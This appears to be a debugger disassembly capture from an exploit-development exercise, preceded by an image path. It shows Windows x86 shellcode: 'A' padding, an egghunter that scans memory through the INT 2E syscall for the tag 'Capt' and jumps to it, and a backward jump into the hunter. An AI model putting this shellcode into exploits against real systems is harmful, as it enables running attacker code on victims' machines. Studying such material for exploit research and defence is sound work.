 00B7F9D8 41 INC ECX
00B7F9D9 41 INC ECX
00B7F9DA 41 INC ECX
00B7F9DB 41 INC ECX
00B7F9DC 66:81CA FF0F OR DX,0FFF Start of Egghunter
00B7F9E1 42 INC EDX
00B7F9E2 52 PUSH EDX
00B7F9E3 6A 02 PUSH 2
00B7F9E5 58 POP EAX
00B7F9E6 CD 2E INT 2E
00B7F9E8 3C 05 CMP AL,5
00B7F9EA 5A POP EDX
00B7F9EB ^74 EF JE SHORT 00B7F9DC
00B7F9ED B8 43617074 MOV EAX,74706143
00B7F9F2 8BFA MOV EDI,EDX
00B7F9F4 AF SCAS DWORD PTR ES:[EDI]
00B7F9F5 ^75 EA JNZ SHORT 00B7F9E1
00B7F9F7 AF SCAS DWORD PTR ES:[EDI]
00B7F9F8 ^75 E7 JNZ SHORT 00B7F9E1
00B7F9FA FFE7 JMP EDI
00B7F9FC 41 INC ECX
00B7F9FD 41 INC ECX
00B7F9FE 41 INC ECX
00B7F9FF 41 INC ECX
00B7FA00 41 INC ECX
00B7FA01 41 INC ECX
00B7FA02 41 INC ECX
00B7FA03 41 INC ECX
00B7FA04 41 INC ECX
00B7FA05 41 INC ECX
00B7FA06 41 INC ECX
00B7FA07 41 INC ECX
00B7FA08 AF SCAS DWORD PTR ES:[EDI]
00B7FA09 1150 62 ADC DWORD PTR DS:[EAX+62],EDX
00B7FA0C ^EB CE JMP SHORT 00B7F9DC jump backwards instruction
00B7FA0E 43 INC EBX
00B7FA0F 43 INC EBX